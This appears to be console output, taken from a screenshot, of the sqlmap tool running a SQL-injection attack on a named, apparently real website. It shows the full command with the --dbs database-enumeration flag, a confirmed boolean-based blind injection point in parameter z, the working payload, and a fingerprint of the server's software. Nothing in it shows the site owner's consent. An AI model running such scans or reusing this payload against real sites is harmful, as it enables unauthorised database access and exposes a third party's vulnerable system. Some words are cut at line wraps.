 D:\SqlMap\Bin>sqlmap.exe -u "http://renwu.hexun.com/search.aspx?z=A" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:11:35
[22:11:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:11:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: z
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: z=A' AND 1317=1317 AND 'ZaVs'='ZaVs
---
[22:11:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005